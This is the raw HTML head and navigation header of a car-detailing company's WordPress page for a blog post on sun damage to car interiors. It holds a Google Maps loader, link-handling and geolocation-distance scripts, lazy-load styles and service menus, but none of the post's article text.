  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "AIzaSyCrgMMGACxnRVzvdSxRdtyW_JDsM4Wh4oU",
    v: "weekly",
    // Use the 'v' parameter to indicate the version to use (weekly, beta, alpha, etc.).
    // Add other bootstrap parameters as needed, using camel case.
  });
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    var bodyElement = document.body;

    // Remove the 'overflow' style property
    bodyElement.style.overflow = 'auto'; // or 'visible' depending on your requirements

    // Get the current domain URL
    var currentDomain = window.location.hostname;

    // Get all anchor elements in the document
    var links = document.querySelectorAll('a');

    // Loop through each anchor element
    links.forEach(function(link) {
        // Get the href attribute of the anchor element
        var href = link.getAttribute('href');

        // Check if the href attribute exists and is not empty
        if (href) {
            // Check if the href starts with "http" (external link) and does not start with the current domain URL
            if (href.startsWith('http') && !href.startsWith(window.location.origin)) {
                // If it's an external link, set target attribute to "_blank"
                link.setAttribute('target', '_blank');
            } else {
                // If it's an internal link, set target attribute to "_self"
                link.setAttribute('target', '_self');
            }
        }
    });

        
      
        // Find all img elements on the page
    var imgElements = document.querySelectorAll('img');

    // Loop through each img element
    imgElements.forEach(function(imgElement) {
        // Check if the img element has the fetchpriority attribute
        if (imgElement.hasAttribute('fetchpriority')) {
            // Remove the fetchpriority attribute
            imgElement.removeAttribute('fetchpriority');
        }
    });
});
  </script>

  <meta name="description" content="Just as the car’s exterior suffers massive deterioration from the sun, so does the interior. You can see the visible effects of sun damage on your car’s upholstery. Read more of the blog for tips on how to proctect your cars interior from the sun.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://detailxperts.com/wp-content/uploads/2023/04/cropped-DetailXPerts-Favicon_Тransparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://detailxperts.com/wp-content/uploads/2023/04/cropped-DetailXPerts-Favicon_Тransparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://detailxperts.com/wp-content/uploads/2023/04/cropped-DetailXPerts-Favicon_Тransparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://detailxperts.com/wp-content/uploads/2023/04/cropped-DetailXPerts-Favicon_Тransparent-270x270.png" />
		<style id="wp-custom-css"></style>
		<style id="wpr_lightbox_styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!-- <p id="locationResult"></p> -->
	<script type="rocketlazyloadscript">
    // const locationResult = document.getElementById("locationResult");
    // const distanceResult = document.getElementById("distanceResult");

    if ("geolocation" in navigator) {
        navigator.geolocation.getCurrentPosition(function(position) {
            const latitude = position.coords.latitude;
            const longitude = position.coords.longitude;
         //   locationResult.textContent = `Latitude: ${latitude}, Longitude: ${longitude}`;
            // Coordinates of another location (for example, a fixed location)
            const otherLatitude = 40.7128; // Example latitude
            const otherLongitude = -74.0060; // Example longitude
            // Calculate the distance using the Haversine formula
            const distance = calculateDistance(latitude, longitude, otherLatitude, otherLongitude);
           // distanceResult.textContent = `Distance: ${distance.toFixed(2)} kilometers`;
            console.log('Distance', distance);
        });
    } else {
       // locationResult.textContent = "Geolocation is not supported in this browser.";
    }

    function calculateDistance(lat1, lon1, lat2, lon2) {
        const R = 6371; // Radius of the Earth in kilometers
        const dLat = deg2rad(lat2 - lat1);
        const dLon = deg2rad(lon2 - lon1);
        const a =
            Math.sin(dLat / 2) * Math.sin(dLat / 2) +
            Math.cos(deg2rad(lat1)) * Math.cos(deg2rad(lat2)) *
            Math.sin(dLon / 2) * Math.sin(dLon / 2);
        const c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
        const distance = R * c; // Distance in kilometers
        return distance;
    }

    function deg2rad(deg) {
        return deg * (Math.PI / 180);
    }
</script>










<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-cdca2eda-c3b0-4634-be1b-0f2e8231de12: url('https://detailxperts.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.slick-loading .slick-list{--wpr-bg-25e79323-4cd2-4459-8d37-1dee5088f35b: url('https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/ajax-loader.gif');}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{--wpr-bg-de920da3-c778-4976-adc5-ead43a3b3341: url('https://detailxperts.com/wp-content/plugins/sassy-social-share/images/transparent_bg.png');}.elementor-22627 .elementor-element.elementor-element-c6b4a66:not(.elementor-motion-effects-element-type-background),.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-51fd246a-7def-4038-a747-595450939750: url('https://detailxperts.com/wp-content/uploads/2023/10/new_top_blue_bottom_white.webp');}.country-select .flag{--wpr-bg-d3e3df26-efb2-4367-b990-e9a0069cc8af: url('https://detailxperts.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/img/flags.png');}.country-select .flag{--wpr-bg-99cef87c-fe47-44e1-b9f9-276dc64c1c3b: url('https://detailxperts.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/img/flags@2x.png');}.rll-youtube-player .play{--wpr-bg-0db68852-a117-4546-8edf-27b8b82c0572: url('https://detailxperts.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-cdca2eda-c3b0-4634-be1b-0f2e8231de12: url('https:\/\/detailxperts.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"cdca2eda-c3b0-4634-be1b-0f2e8231de12","url":"https:\/\/detailxperts.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-25e79323-4cd2-4459-8d37-1dee5088f35b: url('https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/slick-carousel\/1.8.1\/ajax-loader.gif');}","hash":"25e79323-4cd2-4459-8d37-1dee5088f35b","url":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/slick-carousel\/1.8.1\/ajax-loader.gif"},{"selector":"#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg","style":"#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{--wpr-bg-de920da3-c778-4976-adc5-ead43a3b3341: url('https:\/\/detailxperts.com\/wp-content\/plugins\/sassy-social-share\/images\/transparent_bg.png');}","hash":"de920da3-c778-4976-adc5-ead43a3b3341","url":"https:\/\/detailxperts.com\/wp-content\/plugins\/sassy-social-share\/images\/transparent_bg.png"},{"selector":".elementor-22627 .elementor-element.elementor-element-c6b4a66:not(.elementor-motion-effects-element-type-background),.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-22627 .elementor-element.elementor-element-c6b4a66:not(.elementor-motion-effects-element-type-background),.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-51fd246a-7def-4038-a747-595450939750: url('https:\/\/detailxperts.com\/wp-content\/uploads\/2023\/10\/new_top_blue_bottom_white.webp');}","hash":"51fd246a-7def-4038-a747-595450939750","url":"https:\/\/detailxperts.com\/wp-content\/uploads\/2023\/10\/new_top_blue_bottom_white.webp"},{"selector":".country-select .flag","style":".country-select .flag{--wpr-bg-d3e3df26-efb2-4367-b990-e9a0069cc8af: url('https:\/\/detailxperts.com\/wp-content\/plugins\/ultimate-addons-for-contact-form-7\/addons\/country-dropdown\/assets\/img\/flags.png');}","hash":"d3e3df26-efb2-4367-b990-e9a0069cc8af","url":"https:\/\/detailxperts.com\/wp-content\/plugins\/ultimate-addons-for-contact-form-7\/addons\/country-dropdown\/assets\/img\/flags.png"},{"selector":".country-select .flag","style":".country-select .flag{--wpr-bg-99cef87c-fe47-44e1-b9f9-276dc64c1c3b: url('https:\/\/detailxperts.com\/wp-content\/plugins\/ultimate-addons-for-contact-form-7\/addons\/country-dropdown\/assets\/img\/flags@2x.png');}","hash":"99cef87c-fe47-44e1-b9f9-276dc64c1c3b","url":"https:\/\/detailxperts.com\/wp-content\/plugins\/ultimate-addons-for-contact-form-7\/addons\/country-dropdown\/assets\/img\/flags@2x.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-0db68852-a117-4546-8edf-27b8b82c0572: url('https:\/\/detailxperts.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"0db68852-a117-4546-8edf-27b8b82c0572","url":"https:\/\/detailxperts.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-24389 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1699 elementor-page-22627">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="f21f6b936afb46d2a695f8b85ac15df6" data-elementor-type="header" data-elementor-id="985" class="elementor elementor-985 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b0187a8 elementor-section-full_width elementor-section-content-middle header_section elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="b0187a8" data-element_type="section" id="header_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8961900" data-id="8961900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7cd3eb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e7cd3eb" data-element_type="section">
						<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58e4a42" data-id="58e4a42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e18a2c1 elementor-widget elementor-widget-image" data-id="e18a2c1" data-element_type="widget" rel="preload" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="300" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2076'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-391" alt="" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png 300w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-600x152.png 600w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-768x194.png 768w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview.png 993w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png" /><noscript><img width="300" height="76" src="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png" class="attachment-medium size-medium wp-image-391" alt="" srcset="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png 300w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-600x152.png 600w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-768x194.png 768w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview.png 993w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e83a876 elementor-hidden-mobile elementor-hidden-tablet" data-id="e83a876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c07e192 wpr-main-menu-align-center wpr-pointer-none elementor-hidden-tablet elementor-hidden-mobile wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="c07e192" data-element_type="widget" id="menu_list" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-c07e192" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48827 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="48827"><a href="https://detailxperts.com/professional-mobile-detailing-services/" class="wpr-menu-item wpr-pointer-item"><span>Detailing</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="48828" class="elementor elementor-48828" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-84db46e menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84db46e" data-element_type="section">
						<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bbca0fd" data-id="bbca0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e9e6ad wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="6e9e6ad" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Automobiles</a></div></li></ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f9bc158 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="f9bc158" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hand-car-wash-exterior-steam-cleaning/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Exterior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-interior-detailing-upholstery-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Interior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ultimate-eco-car-wash/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ultimate Eco Wash</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/presidential-detailing-package/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Presidential Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6403477 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/eco-steam-detailing-specialties/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Specialty Detailing</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76e9be6" data-id="76e9be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30d0897 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="30d0897" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/boat-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Boats</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0be4383 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/bus-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Buses</a></div></li><li class="wpr-page-list-item elementor-repeater-item-44755f1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/motorcycle-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Motorcycles</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/rv-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">RVs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/truck-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Trucks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6f177fe wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/van-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Vans</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c6b249" data-id="0c6b249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf66fc wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="ddf66fc" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/monthly-specials/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Monthly Specials</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/steam-car-wash-loyalty-program/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Loyalty Program</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-wash-gift-certificate/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gift Certificates</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30869"><a href="https://detailxperts.com/fleet-detailing-services/" class="wpr-menu-item wpr-pointer-item"><span>Fleets</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49442 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="49442"><a href="https://detailxperts.com/commercial-cleaning-and-sanitizing-services/" class="wpr-menu-item wpr-pointer-item"><span>Commercial Cleaning</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49447" class="elementor elementor-49447" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98eb128 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="98eb128" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55121ed" data-id="55121ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183ea2f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="183ea2f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bank-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Banks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bar-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Bars</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/campus-and-university-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Campus & University</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/church-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Churches</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c8d774" data-id="8c8d774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb9e4c5 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="bb9e4c5" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-dealership-commercial-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Dealerships</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6530823 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/gym-and-fitness-center-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gyms</a></div></li><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hotel-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Hotels</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/janitorial-and-commercial-office-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Offices</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40a682e" data-id="40a682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02305df wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="02305df" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/outdoor-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Outdoor</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/parking-lot-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Parking Lots</a></div></li><li class="wpr-page-list-item elementor-repeater-item-58f3467 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/condo-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Tenancy</a></div></li><li class="wpr-page-list-item elementor-repeater-item-450d9cb wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/cinema-and-theater-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Theaters</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49441 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="49441"><a href="https://detailxperts.com/cleaning-franchise-opportunities/" class="wpr-menu-item wpr-pointer-item"><span>Franchising</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49443" class="elementor elementor-49443" data-elementor-post-type="wpr_mega_menu">
